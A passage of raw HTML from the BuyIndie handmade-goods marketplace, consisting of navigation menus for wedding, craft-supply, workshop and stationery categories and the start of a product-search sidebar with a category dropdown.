<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-35" id="mega-menu-item-nav_menu-35"><h4 class="mega-block-title">Wedding Stationery</h4><div class="menu-sub-wed-stationery-container"><ul id="menu-sub-wed-stationery" class="menu"><li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7098"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7099"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7100"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-363" id="mega-menu-item-363"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/craft-supplies-workshops/" aria-expanded="false" tabindex="0">Craft Supplies &amp; Workshops<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-363-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-30" id="mega-menu-item-nav_menu-30"><h4 class="mega-block-title">Commercial Craft Supplies</h4><div class="menu-sub-craft-com-container"><ul id="menu-sub-craft-com" class="menu"><li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7124"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7106"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7107"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a></li>
<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-33" id="mega-menu-item-nav_menu-33"><h4 class="mega-block-title">Handmade Craft Supplies</h4><div class="menu-sub-craft-hand-container"><ul id="menu-sub-craft-hand" class="menu"><li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a></li>
<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7112"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7114"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a></li>
<li id="menu-item-7115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7115"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7119"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a></li>
<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-32" id="mega-menu-item-nav_menu-32"><h4 class="mega-block-title">Kits</h4><div class="menu-sub-craft-kits-container"><ul id="menu-sub-craft-kits" class="menu"><li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a></li>
<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-31" id="mega-menu-item-nav_menu-31"><h4 class="mega-block-title">Workshops</h4><div class="menu-sub-craft-workshops-container"><ul id="menu-sub-craft-workshops" class="menu"><li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7134"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7138"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-361" id="mega-menu-item-361"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/cards-stationery/" aria-expanded="false" tabindex="0">Cards &amp; Stationery<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-361-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-38" id="mega-menu-item-nav_menu-38"><h4 class="mega-block-title">Cards</h4><div class="menu-sub-cards-container"><ul id="menu-sub-cards" class="menu"><li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7648"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a></li>
<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-39" id="mega-menu-item-nav_menu-39"><h4 class="mega-block-title">Desk Accessories</h4><div class="menu-sub-cards-desk-container"><ul id="menu-sub-cards-desk" class="menu"><li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7660"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-40" id="mega-menu-item-nav_menu-40"><h4 class="mega-block-title">Home Stationery</h4><div class="menu-sub-cards-home-container"><ul id="menu-sub-cards-home" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a></li>
<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a></li>
<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a></li>
<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a></li>
<li id="menu-item-18829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18829"><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-41" id="mega-menu-item-nav_menu-41"><h4 class="mega-block-title">Party Accessories</h4><div class="menu-sub-cards-party-container"><ul id="menu-sub-cards-party" class="menu"><li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-42" id="mega-menu-item-nav_menu-42"><h4 class="mega-block-title">Seasonal</h4><div class="menu-sub-cards-seasonal-container"><ul id="menu-sub-cards-seasonal" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a></li>
<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-754 mobShow" id="mega-menu-item-754"><a class="mega-menu-link" href="https://buyindie.co.uk/shop/" tabindex="0">Shop</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-748 mobShow" id="mega-menu-item-748"><a class="mega-menu-link" href="https://buyindie.co.uk/sell-with-buyindie/" tabindex="0">Sell With BuyIndie</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-755 mobShow" id="mega-menu-item-755"><a class="mega-menu-link" href="https://buyindie.co.uk/store-listing/" tabindex="0">Vendors</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-741 mobShow" id="mega-menu-item-741"><a class="mega-menu-link" href="https://buyindie.co.uk/about-us/" tabindex="0">About us</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-751 mobShow" id="mega-menu-item-751"><a class="mega-menu-link" href="#" tabindex="0">Help</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-753 mobShow" id="mega-menu-item-753"><a class="mega-menu-link" href="https://buyindie.co.uk/contact/" tabindex="0">Contact</a></li></ul></div>                                        </div>
                                    </nav>
                            </nav><!-- .site-navigation .main-navigation -->
                        </div><!-- .span12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div> <!-- .menu-container -->
        </header><!-- #masthead .site-header -->

        <div id="main" class="site-main">
            <div class="container content-wrap">
                <div class="row">
<div id="secondary" class="col-md-3 clearfix" role="complementary">

    <button type="button" class="navbar-toggle widget-area-toggle" data-toggle="collapse" data-target=".widget-area">
        <i class="fa fa-bars"></i>
        <span class="bar-title">Toggle Sidebar</span>
    </button>

    <div class="widget-area collapse widget-collapse">

                <aside id="dokna_product_search-3" class="widget widget_dokna_product_search"><h3 class="widget-title">Product Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
